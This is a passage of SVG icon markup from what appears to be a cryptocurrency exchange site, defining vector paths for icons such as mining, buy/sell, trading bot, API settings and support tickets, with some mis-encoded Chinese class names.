fill-rule="evenodd"/></g></g></symbol><symbol id="32px-INJwakuang" viewBox="0 0 32 32" fill="none"><g class="32px-INJæç¿"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M16 5.4C10.146 5.4 5.4 10.146 5.4 16c0 5.854 4.746 10.6 10.6 10.6 2.028 0 3.92-.569 5.53-1.555a.9.9 0 0 1 .94 1.535A12.346 12.346 0 0 1 16 28.4C9.152 28.4 3.6 22.848 3.6 16 3.6 9.152 9.152 3.6 16 3.6c6.848 0 12.4 5.552 12.4 12.4a12.363 12.363 0 0 1-1.82 6.47.9.9 0 0 1-1.535-.94A10.563 10.563 0 0 0 26.6 16c0-5.854-4.746-10.6-10.6-10.6Z"/><path d="M10.698 11.418c.087-.11.175-.215.271-.32l.018-.012.03-.027.009-.008c.313-.29.683-.514 1.085-.657a2.822 2.822 0 0 1 2.918.674c1.195 1.115 1.09 2.918.131 4.112-.09.134-.185.272-.282.414-1.2 1.744-2.77 4.028-.12 6.091l.056.044c.486.38.9.704 2.46 1.155-1.06.197-2.045.131-3.137-.144-.775-.438-1.991-1.374-2.407-2.638-.625-1.916 1.103-4.777 1.938-5.88 1.146-1.531-.709-3.18-2.073-1.335-.714.963-1.965 3.68-1.532 5.702.259 1.141.595 1.977 1.935 3.123a6.611 6.611 0 0 1-.723-.499 7.073 7.073 0 0 1-.577-9.795Z"/><path d="M21.031 20.898c.097-.105.184-.21.272-.32a7.074 7.074 0 0 0-.579-9.794 6.51 6.51 0 0 0-.72-.5c1.338 1.147 1.674 1.983 1.933 3.124.433 2.022-.819 4.739-1.531 5.7-1.365 1.847-3.22.198-2.074-1.333.836-1.103 2.563-3.964 1.938-5.88-.416-1.264-1.632-2.201-2.407-2.638a7.034 7.034 0 0 0-3.136-.145c1.559.451 1.974.776 2.46 1.155l.056.044c2.65 2.064 1.079 4.349-.12 6.093-.098.14-.193.279-.283.413-.953 1.194-1.063 2.996.132 4.111.852.805 1.942 1.024 2.917.674a3.151 3.151 0 0 0 1.085-.656l.01-.009.03-.026.017-.013Z"/></g></g></symbol><symbol id="32px-ADAwakuang" viewBox="0 0 32 32" fill="none"><g class="32px-ADAæç¿"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M5.4 16c0-5.854 4.746-10.6 10.6-10.6 5.854 0 10.6 4.746 10.6 10.6a10.563 10.563 0 0 1-1.555 5.53.9.9 0 0 0 1.535.94A12.352 12.352 0 0 0 28.4 16c0-6.848-5.552-12.4-12.4-12.4C9.152 3.6 3.6 9.152 3.6 16c0 6.848 5.552 12.4 12.4 12.4 2.37 0 4.586-.665 6.47-1.82a.9.9 0 1 0-.94-1.535A10.546 10.546 0 0 1 16 26.6c-5.854 0-10.6-4.746-10.6-10.6Z"/><path d="M16.283 8.683a.4.4 0 1 1-.566-.566.4.4 0 0 1 .566.566Zm0 15.2a.4.4 0 1 1-.566-.565.4.4 0 0 1 .566.565Zm.283-12.917a.8.8 0 1 1-1.132-1.132.8.8 0 0 1 1.132 1.132Zm0 11.2a.8.8 0 1 1-1.132-1.132.8.8 0 0 1 1.132 1.132Zm1.989-9.668a1.2 1.2 0 1 0-1.896 1.47 1.2 1.2 0 0 0 1.896-1.47Zm-4.906 4.351a1.2 1.2 0 1 0-1.697-1.697 1.2 1.2 0 0 0 1.697 1.697Zm6.4 0a1.2 1.2 0 1 0-1.697-1.697 1.2 1.2 0 0 0 1.697 1.697Zm-4.459 2.079a1.2 1.2 0 0 1-.15.443 1.201 1.201 0 0 1-2.08-1.2 1.202 1.202 0 0 1 2.23.757Zm2.741-1.109c.125.096.23.216.309.352a1.2 1.2 0 0 1-2.08 1.2 1.2 1.2 0 0 1 1.771-1.552Zm-4.087-5.783a1.2 1.2 0 1 0 .325 2.377 1.2 1.2 0 0 0-.325-2.377Zm6.022.749a.8.8 0 1 0-.631-1.47.8.8 0 0 0 .63 1.47ZM12.04 20.76a.8.8 0 1 0 0-1.601.8.8 0 0 0 0 1.6Zm8.994-4.194a.8.8 0 1 1 1.132-1.132.8.8 0 0 1-1.132 1.132Zm-11.2 0a.8.8 0 1 1 1.132-1.132.8.8 0 0 1-1.132 1.132Zm9.381 3.7a.8.8 0 1 0 1.47-.631.8.8 0 0 0-1.47.63Zm-7.92-7.92a.8.8 0 1 0 1.47-.631.8.8 0 0 0-1.47.63Zm8.749-2.609a.402.402 0 0 0-.045-.663.4.4 0 1 0 .045.663Zm-7.6 13.163a.4.4 0 1 0-.49-.632.4.4 0 0 0 .49.632Zm9.894-10.382a.4.4 0 1 1 .49-.631.4.4 0 0 1-.49.631Zm-13.163 7.6a.4.4 0 1 1 .488-.63.4.4 0 0 1-.488.63Zm14.142-3.835a.4.4 0 1 0 .566-.565.4.4 0 0 0-.566.565Zm-15.2 0a.4.4 0 1 0 .566-.565.4.4 0 0 0-.566.565Zm14.067 3.465a.398.398 0 0 1 .596-.292.4.4 0 1 1-.596.292Zm-13.164-7.6a.4.4 0 1 1 .793.108.4.4 0 0 1-.792-.108Zm10.382 10.486a.398.398 0 0 0 .597.292.4.4 0 1 0-.597-.292Zm-7.6-13.164a.399.399 0 0 0 .597.293.4.4 0 1 0-.597-.293Z"/></g></g></symbol><symbol id="32px-USDEwakuang2" viewBox="0 0 32 32" fill="none"><g class="32px-USDEæç¿2"><g class="Union" fill="#262933" data-follow-fill="#262933"><path d="M16 5.4C10.146 5.4 5.4 10.146 5.4 16c0 5.854 4.746 10.6 10.6 10.6 2.028 0 3.92-.569 5.53-1.555a.9.9 0 0 1 .94 1.535A12.346 12.346 0 0 1 16 28.4C9.152 28.4 3.6 22.848 3.6 16 3.6 9.152 9.152 3.6 16 3.6c6.848 0 12.4 5.552 12.4 12.4a12.363 12.363 0 0 1-1.82 6.47.9.9 0 0 1-1.535-.94A10.563 10.563 0 0 0 26.6 16c0-5.854-4.746-10.6-10.6-10.6Z"/><path d="M16 11.014a.8.8 0 0 1 .8.8v.84h1.75a.8.8 0 1 1 0 1.6h-4.184a.566.566 0 1 0 0 1.132h3.268a2.166 2.166 0 0 1 0 4.332H16.8v.84a.8.8 0 0 1-1.6 0v-.84h-1.75a.8.8 0 1 1 0-1.6h4.184a.566.566 0 0 0 0-1.132h-3.268a2.166 2.166 0 0 1 0-4.332h.834v-.84a.8.8 0 0 1 .8-.8Z"/><path d="M14.546 9.972a.8.8 0 0 0-.374-1.556 7.774 7.774 0 0 0-3.688 2.068 7.8 7.8 0 0 0 3.688 13.1.8.8 0 1 0 .374-1.556 6.2 6.2 0 0 1 0-12.056Zm3.282-1.556a.8.8 0 1 0-.374 1.556 6.2 6.2 0 0 1 0 12.056.8.8 0 1 0 .374 1.556 7.8 7.8 0 0 0 0-15.168Z"/></g></g></symbol><symbol id="24px-jiaoyijiqiren" viewBox="0 0 24 24" fill="none"><g class="24px-äº¤ææºå¨äºº"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M12 1.7a.8.8 0 0 1 .8.8v1.92a3.73 3.73 0 0 1 1.063.413l4.387 2.533a3.725 3.725 0 0 1 1.863 3.226v5.066c0 1.33-.71 2.56-1.863 3.226l-4.387 2.533a3.725 3.725 0 0 1-3.726 0L5.75 18.884a3.725 3.725 0 0 1-1.863-3.226v-5.066c0-1.331.71-2.56 1.863-3.226l.366-.211a.8.8 0 0 1 .8 1.385l-.366.211a2.125 2.125 0 0 0-1.063 1.84v5.067c0 .76.405 1.46 1.063 1.84l4.388 2.533c.657.38 1.467.38 2.124 0l4.388-2.533a2.125 2.125 0 0 0 1.063-1.84v-5.066c0-.76-.406-1.461-1.063-1.84l-4.387-2.534a2.125 2.125 0 0 0-2.126 0l-1.28.739a.8.8 0 0 1-.8-1.386l1.28-.738A3.72 3.72 0 0 1 11.2 4.42V2.5a.8.8 0 0 1 .8-.8Zm-9.75 8.593a.8.8 0 0 1 .8.8v4.063a.8.8 0 0 1-1.6 0v-4.063a.8.8 0 0 1 .8-.8Zm20.3.801a.8.8 0 1 0-1.6 0v4.062a.8.8 0 1 0 1.6 0v-4.063Z"/><path clip-rule="evenodd" d="M6.719 12.312a2.437 2.437 0 0 1 2.437-2.437h5.688a2.437 2.437 0 1 1 0 4.874H9.156a2.437 2.437 0 0 1-2.437-2.437Zm2.437-.837h5.688a.838.838 0 0 1 0 1.675H9.156a.837.837 0 1 1 0-1.675Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-maichu" viewBox="0 0 32 32" fill="none"><g class="32px-ååº"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M7.25 5.12A4.65 4.65 0 0 0 2.6 9.77v13.126a4.65 4.65 0 0 0 4.65 4.65H15a.9.9 0 1 0 0-1.8H7.25a2.85 2.85 0 0 1-2.85-2.85V12.233h23.2V15a.9.9 0 1 0 1.8 0V9.77a4.65 4.65 0 0 0-4.65-4.65H7.25Zm20.35 5.313H4.4v-.662a2.85 2.85 0 0 1 2.85-2.85h17.5a2.85 2.85 0 0 1 2.85 2.85v.662Z" fill-rule="evenodd"/><path d="M8.667 19.767a.9.9 0 1 0 0 1.8h4.667a.9.9 0 1 0 0-1.8H8.667ZM18.6 20a.9.9 0 1 1 1.8 0 3.1 3.1 0 0 0 3.1 3.1h4.043l-1.726-2.014a.9.9 0 1 1 1.366-1.172l3 3.5a.9.9 0 0 1 0 1.172l-3 3.5a.9.9 0 1 1-1.366-1.172l1.726-2.014H23.5a4.9 4.9 0 0 1-4.9-4.9Z"/></g></g></symbol><symbol id="32px-mairu" viewBox="0 0 32 32" fill="none"><g class="32px-ä¹°å¥"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M7.25 5.12A4.65 4.65 0 0 0 2.6 9.77v13.126a4.65 4.65 0 0 0 4.65 4.65H15a.9.9 0 1 0 0-1.8H7.25a2.85 2.85 0 0 1-2.85-2.85V12.233h23.2V15a.9.9 0 1 0 1.8 0V9.77a4.65 4.65 0 0 0-4.65-4.65H7.25Zm20.35 5.313H4.4v-.662a2.85 2.85 0 0 1 2.85-2.85h17.5a2.85 2.85 0 0 1 2.85 2.85v.662Z" fill-rule="evenodd"/><path d="M8.667 19.767a.9.9 0 1 0 0 1.8h4.667a.9.9 0 1 0 0-1.8H8.667ZM29.9 20a.9.9 0 1 0-1.8 0 3.1 3.1 0 0 1-3.1 3.1h-4.043l1.726-2.014a.9.9 0 1 0-1.366-1.172l-3 3.5a.9.9 0 0 0 0 1.172l3 3.5a.9.9 0 1 0 1.366-1.172L20.957 24.9H25a4.9 4.9 0 0 0 4.9-4.9Z"/></g></g></symbol><symbol id="24px-tijiaogongdan" viewBox="0 0 24 24" fill="none"><g class="24px-æäº¤å·¥å"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M5.612 2.7A2.912 2.912 0 0 0 2.7 5.612v12.673a2.912 2.912 0 0 0 2.912 2.912h5.28a.8.8 0 0 0 0-1.6h-5.28A1.312 1.312 0 0 1 4.3 18.285V5.612c0-.725.588-1.312 1.312-1.312h10.776c.725 0 1.312.587 1.312 1.312v1.76a.8.8 0 1 0 1.6 0v-1.76A2.912 2.912 0 0 0 16.388 2.7H5.612Z"/><path d="M7.02 7.628a.8.8 0 1 0 0 1.6h7.04a.8.8 0 1 0 0-1.6H7.02Zm-.8 5.024a.8.8 0 0 1 .8-.8h4.225a.8.8 0 1 1 0 1.6H7.02a.8.8 0 0 1-.8-.8Z"/><path clip-rule="evenodd" d="M13.508 20.449c-.137.95.956 1.581 1.71.988l1.912-1.504c.16-.126.293-.28.395-.456l3.997-6.924a2.005 2.005 0 1 0-3.473-2.005l-3.997 6.924a1.598 1.598 0 0 0-.197.57l-.347 2.407Zm2.694-1.695-1.054.83.191-1.328a.097.097 0 0 1 .012-.034l3.997-6.924a.505.505 0 0 1 .875.505l-3.997 6.924a.095.095 0 0 1-.024.027Z" fill-rule="evenodd"/></g></g></symbol><symbol id="fulizhongxin" viewBox="0 0 14 14" fill="none"><path fill="#FAFAFA" d="M7.38 4.51c-.228.165-.54.16-.81.113-.32-.057-.682-.193-1.032-.358-.694-.327-1.402-.8-1.706-1.103A1.66 1.66 0 0 1 3.826.815 1.66 1.66 0 0 1 6.174.82c.303.304.776 1.012 1.103 1.707.055.117.107.236.154.354l.028-.063c.262-.59.65-1.191.91-1.45.565-.565 1.49-.521 2.064.053.574.575.619 1.5.053 2.065-.259.259-.86.648-1.45.91a3.54 3.54 0 0 1-.888.28c-.257.037-.559.027-.769-.166ZM5.82 1.174c.248.248.691.9 1.005 1.566.156.33.271.648.317.906a1.264 1.264 0 0 1 .02.272c-.008.095-.034.147-.06.173-.043.044-.167.089-.444.04-.258-.046-.576-.162-.907-.318-.665-.313-1.318-.756-1.566-1.005a1.16 1.16 0 0 1-.005-1.64 1.16 1.16 0 0 1 1.64.006Zm1.841 2.762c0 .12.03.179.054.203.034.034.132.075.362.042.214-.03.479-.12.756-.242.56-.249 1.1-.607 1.3-.806.35-.35.347-.958-.054-1.358-.4-.4-1.007-.403-1.357-.053-.2.199-.558.74-.806 1.299a3.058 3.058 0 0 0-.243.757 1.225 1.225 0 0 0-.012.158Z" clip-rule="evenodd" fill-rule="evenodd"/><path fill="#FFD21F" d="M1.5 6.5A.5.5 0 0 1 1 6V4.5a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 .5.5V6a.5.5 0 0 1-.5.5H12v6a.5.5 0 0 1-.5.5h-9a.5.5 0 0 1-.5-.5v-6h-.5Z"/><path fill="#fff" d="M5.5 6.5H5V4h4v2.5h-.5V13h-3V6.5Z"/><path fill="#262933" d="M3 6.5h9V7H3z"/></symbol><symbol id="32px-startupxinbiwakuang2" viewBox="0 0 32 32" fill="none"><g class="32px-startupæ°å¸æç¿2"><g class="normal" clip-rule="evenodd" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"><path d="M12.005 10.482a1.73 1.73 0 0 1-.218-.954A82.595 82.595 0 0 0 4.66 6.405a.95.95 0 0 1-.045-1.755c.604-.269 4.975-2.12 10.16-.84a1.723 1.723 0 0 1 2.264-.544l3.907 2.167c.789.437 1.1 1.4.739 2.208 3.831 3.72 4.577 8.406 4.67 9.06a.95.95 0 0 1-1.513.892 82.6 82.6 0 0 0-6.423-4.388 1.73 1.73 0 0 1-.927.32l-6.842 12.34a3.138 3.138 0 0 1-5.487-3.042l6.842-12.34Zm4.062-5.1.205-.368 3.599 1.994-.205.368a.95.95 0 0 0 .205 1.176c2.185 1.915 3.353 4.23 3.966 5.956a84.506 84.506 0 0 0-5.139-3.358.95.95 0 0 0-1.324.36l-.03.053-3.597-1.995.033-.058a.95.95 0 0 0-.4-1.309 84.518 84.518 0 0 0-5.57-2.58c1.788-.394 4.37-.63 7.152.21a.95.95 0 0 0 1.105-.448Zm-2.524 6.245 2.163 1.2L8.99 24.944a1.238 1.238 0 0 1-2.164-1.2l6.718-12.117Z"/><path d="M25.519 18.909a.9.9 0 0 1 .538 1.153l-.11.3.587.213a2.423 2.423 0 0 1 .419 4.355 2.423 2.423 0 0 1-3.122 3.062l-.586-.214-.109.3a.9.9 0 1 1-1.691-.616l.109-.3-1.095-.398a1.273 1.273 0 0 1-.76-1.631l1.222-3.359.003.001.607-1.666c.24-.661.97-1.002 1.631-.761l1.094.398.11-.3a.9.9 0 0 1 1.153-.538Zm-3.522 5.172-.427 1.172 2.877 1.047a.624.624 0 0 0 .43-1.17l-2.88-1.049Zm4.294-1.016a.623.623 0 0 1-.796.374l-.006-.002-2.874-1.046.427-1.172 2.876 1.047c.324.118.49.476.373.8Z"/></g></g></symbol><symbol id="32px-2024nianduzhangdan" viewBox="0 0 32 32" fill="none"><g class="32px-2024å¹´åº¦è´¦å"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M3.8 9.213A5.413 5.413 0 0 1 9.213 3.8h10.174A5.413 5.413 0 0 1 24.8 9.213V12.8a1 1 0 1 1-2 0V9.213A3.413 3.413 0 0 0 19.387 5.8H9.213A3.413 3.413 0 0 0 5.8 9.213v13.24a3.413 3.413 0 0 0 3.413 3.413H9.3a1 1 0 0 1 0 2h-.087A5.413 5.413 0 0 1 3.8 22.453V9.213Z"/><path clip-rule="evenodd" d="M6.8 13.233a5.18 5.18 0 0 0 .871 1.729l.894-.083.649-.931-.798-2.402-1.035-.34-.575.342c.046-.912.335-1.76.805-2.48l.266.618 1.032.338L11 8.504v-1.09l-.504-.442A5.006 5.006 0 0 1 11.8 6.8h4.609a6.783 6.783 0 0 1 2.191 5 6.774 6.774 0 0 1-1.752 4.556A6.783 6.783 0 0 1 11.8 18.6a6.782 6.782 0 0 1-5-2.191v-3.176Zm5 3.767c-.607 0-1.19-.104-1.73-.295l-.203-.896.65-.933h2.565l.65.933-.2.896A5.192 5.192 0 0 1 11.8 17Zm1.123-3.724h-2.246l-.685-2.062L11.8 9.901l1.807 1.313-.684 2.062Zm1.767-3.252-2.09-1.52v-1.09l.683-.6a5.21 5.21 0 0 1 2.8 2.036l-.36.835-1.033.338Zm.493 1.522 1.036-.34.78.463a5.2 5.2 0 0 1-1.07 3.293l-.895-.083-.649-.932.798-2.401Z" fill-rule="evenodd"/><path d="M12.034 20.483c.341-.314.87-.483 1.378-.483.506 0 .965.124 1.32.439.343.303.569.767.569 1.413 0 .583-.187 1.253-.457 1.745l-1.753 3.202h2.21v1.234h-3.767v-1.104l2.041-3.788c.174-.311.318-.784.318-1.333 0-.204-.057-.347-.14-.437a.448.448 0 0 0-.341-.137.49.49 0 0 0-.355.135c-.088.087-.15.226-.15.428v.6H11.5v-.556c0-.645.192-1.043.534-1.358Z"/><path clip-rule="evenodd" d="M16.596 20.483c.341-.314.846-.483 1.367-.483.522 0 1.014.17 1.355.483.341.314.545.711.545 1.358v4.438c0 .647-.204 1.044-.545 1.358-.34.313-.833.483-1.355.483-.521 0-1.026-.17-1.367-.483-.34-.314-.545-.711-.545-1.358v-4.438c0-.647.204-1.044.545-1.358Zm1.012.886c-.088.087-.15.226-.15.428v4.526c0 .202.062.34.15.428a.489.489 0 0 0 .355.135.471.471 0 0 0 .348-.134c.085-.087.145-.226.145-.43v-4.525c0-.203-.06-.342-.145-.43a.471.471 0 0 0-.348-.134.49.49 0 0 0-.355.136Z" fill-rule="evenodd"/><path d="M22.56 20c-.51 0-1.037.169-1.379.483-.342.315-.534.713-.534 1.358v.557h1.408v-.6c0-.203.062-.342.15-.43a.49.49 0 0 1 .354-.134c.142 0 .259.048.341.137.083.09.14.233.14.437 0 .55-.143 1.022-.317 1.333l-2.041 3.788v1.104h3.767v-1.234h-2.21l1.753-3.202c.27-.492.456-1.162.456-1.745 0-.646-.226-1.11-.569-1.413-.354-.315-.814-.439-1.32-.439Zm4.55.087h1.386l-2.017 5.505h.77V24.21h1.409v1.382h.558v1.233h-.558v1.208H27.25v-1.208h-2.256v-1.152l2.116-5.586Z"/></g></g></symbol><symbol id="24px-zizhanghaoyuAPIs" viewBox="0 0 24 24" fill="none"><g class="24px-å­è´¦å·ä¸APIs"><path clip-rule="evenodd" class="normal" d="M13.923 2.738c1.08 0 1.954.875 1.954 1.954v1.893h1.508a2.338 2.338 0 0 1 2.338 2.338V12.5a.8.8 0 1 1-1.6 0V8.923a.738.738 0 0 0-.738-.738h-1.508v.353c0 1.08-.875 1.954-1.954 1.954h-3.846a1.954 1.954 0 0 1-1.954-1.954v-.353H6.615a.738.738 0 0 0-.738.738v4.585H7c1.079 0 1.954.874 1.954 1.954v3.846A1.954 1.954 0 0 1 7 21.262H3.154A1.954 1.954 0 0 1 1.2 19.308V15.46c0-1.079.875-1.953 1.954-1.953h1.123V8.923a2.338 2.338 0 0 1 2.338-2.338h1.508V4.692c0-1.079.875-1.954 1.954-1.954h3.846Zm.354 1.954a.354.354 0 0 0-.354-.354h-3.846a.354.354 0 0 0-.354.354v3.846c0 .196.159.354.354.354h3.846a.354.354 0 0 0 .354-.354V4.692Zm-6.923 10.77A.354.354 0 0 0 7 15.107H3.154a.354.354 0 0 0-.354.353v3.847c0 .195.158.354.354.354H7a.354.354 0 0 0 .354-.354V15.46Zm12.31-1.098a.9.9 0 0 1 1.272 0l2.5 2.5a.9.9 0 0 1 0 1.272l-2.5 2.5a.9.9 0 0 1-1.272-1.272l1.863-1.864-1.863-1.864a.9.9 0 0 1 0-1.272Zm-3.8 0a.9.9 0 1 1 1.272 1.272L15.273 17.5l1.863 1.864a.9.9 0 0 1-1.272 1.272l-2.5-2.5a.9.9 0 0 1 0-1.272l2.5-2.5Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="24px-shoukuanshezhi" viewBox="0 0 24 24" fill="none"><g class="24px-æ¶æ¬¾è®¾ç½®"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M12.892 6.738a.8.8 0 0 0-1.6 0v.728h-.432a2.279 2.279 0 0 0 0 4.558h2.28a.679.679 0 0 1 0 1.357h-3.082a.8.8 0 0 0 0 1.6h1.234v.64a.8.8 0 1 0 1.6 0v-.64h.248a2.279 2.279 0 1 0 0-4.557h-2.28a.679.679 0 0 1 0-1.358h3.082a.8.8 0 0 0 0-1.6h-1.05v-.728Z"/><path clip-rule="evenodd" d="M7.495 1.224A2.895 2.895 0 0 0 4.6 4.119v7.617c0 .136-.11.247-.248.247H2.336c-1.204 0-1.783 1.477-.9 2.295l8.596 7.965a2.895 2.895 0 0 0 3.936 0l8.596-7.965c.883-.818.304-2.295-.9-2.295h-2.016a.248.248 0 0 1-.248-.248V4.12a2.895 2.895 0 0 0-2.895-2.895h-9.01ZM6.2 4.119c0-.715.58-1.295 1.295-1.295h9.01c.715 0 1.295.58 1.295 1.295v7.617c0 1.02.827 1.847 1.848 1.847h1.312l-8.08 7.487c-.496.46-1.264.46-1.76 0l-8.08-7.487h1.312c1.02 0 1.848-.827 1.848-1.848V4.12Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-zizhanghaoyuAPIs" viewBox="0 0 32 32" fill="none"><g class="32px-å­è´¦å·ä¸APIs"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M18.51 4.116a2.398 2.398 0 0 1 2.398 2.398v2.6a.91.91 0 0 1 .099-.005h1.997c1.6 0 2.897 1.297 2.897 2.897v4.643a.9.9 0 0 1-1.8 0v-4.643c0-.606-.491-1.097-1.097-1.097h-1.997a.915.915 0 0 1-.099-.006v.604a2.398 2.398 0 0 1-2.398 2.397h-4.992a2.398 2.398 0 0 1-2.398-2.397v-.598H9.025c-.606 0-1.097.491-1.097 1.097v6.09h1.596a2.398 2.398 0 0 1 2.398 2.397v4.993a2.398 2.398 0 0 1-2.398 2.398H4.53a2.398 2.398 0 0 1-2.398-2.398v-4.993a2.398 2.398 0 0 1 2.398-2.397h1.597v-6.09c0-1.6 1.297-2.897 2.897-2.897h2.095V6.514a2.398 2.398 0 0 1 2.398-2.398h4.992Zm.598 2.398a.598.598 0 0 0-.598-.598h-4.992a.598.598 0 0 0-.598.598v4.993c0 .33.268.597.598.597h4.992c.33 0 .598-.267.598-.597V6.514Zm-8.986 13.98a.598.598 0 0 0-.598-.599H4.53a.598.598 0 0 0-.598.598v4.993c0 .33.268.598.598.598h4.993c.33 0 .598-.268.598-.598v-4.993Zm16.03-1.236a.9.9 0 0 1 1.273 0l3.245 3.245a.9.9 0 0 1 0 1.273l-3.245 3.245a.9.9 0 1 1-1.273-1.273l2.609-2.609-2.61-2.608a.9.9 0 0 1 0-1.273Z"/><path d="M21.22 19.258a.9.9 0 1 1 1.272 1.273l-2.609 2.608 2.609 2.61a.9.9 0 1 1-1.273 1.272l-3.245-3.245a.9.9 0 0 1 0-1.273l3.245-3.245Z"/></g></g></symbol><symbol id="32px-shoukuanshezhi" viewBox="0 0 32 32" fill="none"><g class="32px-æ¶æ¬¾è®¾ç½®"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M17.009 9.595a.9.9 0 1 0-1.8 0v.906h-.557a2.648 2.648 0 0 0 0 5.295h2.695a.848.848 0 0 1 0 1.695h-3.643a.9.9 0 0 0 0 1.8h1.505v.801a.9.9 0 0 0 1.8 0v-.8h.338a2.648 2.648 0 1 0 0-5.296h-2.695a.848.848 0 0 1 0-1.695h3.643a.9.9 0 1 0 0-1.8H17.01v-.906Z"/><path d="M10.676 3.124A3.376 3.376 0 0 0 7.3 6.5v9.001a.338.338 0 0 1-.338.338H4.579c-1.382 0-2.046 1.695-1.033 2.634l10.16 9.413a3.376 3.376 0 0 0 4.589 0l10.159-9.413c1.013-.94.348-2.634-1.033-2.634h-2.383a.338.338 0 0 1-.338-.338V6.5a3.376 3.376 0 0 0-3.376-3.376H10.676ZM9.1 6.5c0-.87.706-1.576 1.576-1.576h10.648c.87 0 1.576.706 1.576 1.576v9.001c0 1.181.957 2.138 2.138 2.138h1.666l-9.633 8.927c-.604.56-1.538.56-2.142 0l-9.634-8.927h1.667c1.18 0 2.138-.957 2.138-2.138V6.5Z"/></g></g></symbol><symbol id="32px-CEXminiapp" viewBox="0 0 32 32" fill="none"><g class="32px-CEXminiapp"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M4 6.59A3.59 3.59 0 0 1 7.59 3h13.82A3.59 3.59 0 0 1 25 6.59V14a1 1 0 1 1-2 0V6.59A1.59 1.59 0 0 0 21.41 5H7.59A1.59 1.59 0 0 0 6 6.59v17.32c0 .878.712 1.59 1.59 1.59H12a1 1 0 1 1 0 2H7.59A3.59 3.59 0 0 1 4 23.91V6.59Z"/><path d="M9.85 9.3a1 1 0 0 1 1-1h7.273a1 1 0 1 1 0 2H10.85a1 1 0 0 1-1-1Zm8.548 14.923a.85.85 0 0 0 .953-.302l-.002.022L19.043 27a.85.85 0 0 0 1.447.685l1.312-1.312 3.077 2.308a.85.85 0 0 0 1.34-.496l2.238-10.07a1.35 1.35 0 0 0-1.825-1.545l-11.95 4.838a.85.85 0 0 0 .05 1.594l3.666 1.222Zm-.942-2.106 9.197-3.722-1.808 8.134-2.613-1.96a.85.85 0 0 0-1.11.08l-.15.15.033-.33 4.304-3.444a.85.85 0 0 0-1.062-1.328l-4.584 3.667a.849.849 0 0 0-.153.16.85.85 0 0 0-.575-.914l-1.479-.493Z"/></g></g></symbol><symbol id="32px-tijiaogongdan" viewBox="0 0 32 32" fill="none"><g class="32px-æäº¤å·¥å"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M8.456 3.58a4.4 4.4 0 0 0-4.4 4.4v16.121a4.4 4.4 0 0 0 4.4 4.4h6.616a.9.9 0 1 0 0-1.8H8.456a2.6 2.6 0 0 1-2.6-2.6V7.981a2.6 2.6 0 0 1 2.6-2.6H22a2.6 2.6 0 0 1 2.6 2.6v1.798a.9.9 0 0 0 1.8 0V7.98a4.4 4.4 0 0 0-4.4-4.4H8.456Z"/><path d="M9.773 10.324a.9.9 0 1 0 0 1.8h9.634a.9.9 0 0 0 0-1.8H9.773Zm-.9 6.68a.9.9 0 0 1 .9-.9h5.78a.9.9 0 1 1 0 1.8h-5.78a.9.9 0 0 1-.9-.9Z"/><path clip-rule="evenodd" d="M18.775 27.69c-.171 1.188 1.195 1.976 2.138 1.234l2.615-2.057c.206-.162.379-.362.51-.589l5.469-9.473a2.617 2.617 0 1 0-4.533-2.617l-5.47 9.473c-.13.227-.217.476-.254.735l-.475 3.294Zm3.64-2.238-1.69 1.33.306-2.129a.257.257 0 0 1 .032-.092l5.47-9.473a.817.817 0 0 1 1.415.817l-5.47 9.473a.257.257 0 0 1-.063.074Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-chuangzuozhezhaomu" viewBox="0 0 32 32" fill="none"><g class="32px-åä½èæå"><path class="Union" d="M21.7 9.727a5.7 5.7 0 1 1-11.4 0 5.7 5.7 0 0 1 11.4 0Zm-1.8 0a3.9 3.9 0 1 0-7.8 0 3.9 3.9 0 0 0 7.8 0Zm.06 7.04a1.2 1.2 0 0 0-1.2 1.2v9.409a.9.9 0 1 0 1.8 0v-3.698h4.962a1.2 1.2 0 0 0 1.06-1.761l-.893-1.686.897-1.706a1.2 1.2 0 0 0-1.062-1.758H19.96Zm4.565 5.111h-3.964v-3.311h3.97l-.582 1.107a1.2 1.2 0 0 0 .001 1.12l.575 1.084ZM7.138 23.189a4.1 4.1 0 0 1 4.1-4.1h4.252a.9.9 0 1 0 0-1.8h-4.252a5.9 5.9 0 0 0-5.9 5.9v4.025a.9.9 0 1 0 1.8 0v-4.025Z" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-line-dashikecheng" viewBox="0 0 32 32" fill="none"><g class="32px-line-å¤§å¸è¯¾ç¨"><path class="Vector (Stroke)" d="M3.324 8.71a5.167 5.167 0 0 1 5.167-5.166h15.018a5.167 5.167 0 0 1 5.166 5.167v14.578a5.166 5.166 0 0 1-5.166 5.167H8.491a5.167 5.167 0 0 1-5.167-5.167V8.711Zm4.277-3.247a3.368 3.368 0 0 0-2.477 3.248v14.578a3.367 3.367 0 0 0 3.367 3.367h15.018a3.366 3.366 0 0 0 3.366-3.367V8.711a3.367 3.367 0 0 0-3.366-3.367h-7.623v6.814c0 .533-.182 1.151-.734 1.5-.575.363-1.222.23-1.695-.05l-.003-.001-1.71-1.023-1.715 1.025c-.472.28-1.119.412-1.694.05-.553-.35-.734-.968-.734-1.501V5.463Zm1.8-.119v6.543l1.534-.918a1.61 1.61 0 0 1 .808-.21c.247 0 .541.053.809.21l.005.004 1.529.914V5.344H9.4Z" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-shipinchuangzuozhe" viewBox="0 0 32 32" fill="none"><g class="32px-è§é¢åä½è"><g class="Union" fill="#262933" data-follow-fill="#262933"><path d="M21.7 9.727a5.7 5.7 0 1 1-11.4 0 5.7 5.7 0 0 1 11.4 0Zm-1.8 0a3.9 3.9 0 1 